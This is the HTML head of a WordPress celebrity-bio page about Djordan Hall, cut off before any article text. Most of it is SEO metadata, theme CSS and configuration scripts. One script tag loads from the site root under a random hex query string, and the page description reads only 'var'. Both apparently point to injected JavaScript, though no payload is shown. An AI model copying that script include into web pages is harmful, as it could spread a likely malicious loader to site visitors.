

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/djordan-hall/
body_size: 19652
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Djordan Hall Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/djordan-hall/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Djordan Hall Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/djordan-hall/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Family Member" />
<meta property="og:updated_time" content="2023-03-12T04:54:45+01:00" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Djordan Hall" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-12T04:48:06+01:00" />
<meta property="article:modified_time" content="2023-03-12T04:54:45+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Djordan Hall Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/djordan-hall/#webpage","url":"https://trendcelebsfacts.com/djordan-hall/","name":"Djordan Hall Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-03-12T04:48:06+01:00","dateModified":"2023-03-12T04:54:45+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/djordan-hall/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Djordan Hall Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2023-03-12T04:48:06+01:00","dateModified":"2023-03-12T04:54:45+01:00","articleSection":"Family Member","author":{"@id":"https://trendcelebsfacts.com/djordan-hall/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Djordan Hall Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/djordan-hall/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/djordan-hall/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/hall-djordan-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/djordan-hall/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Djordan Hall Comments Feed" href="https://trendcelebsfacts.com/djordan-hall/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fdjordan-hall%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fdjordan-hall%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.9" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/53048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=53048' />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"6a5f36526c","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"6a5f36526c","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":53048};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
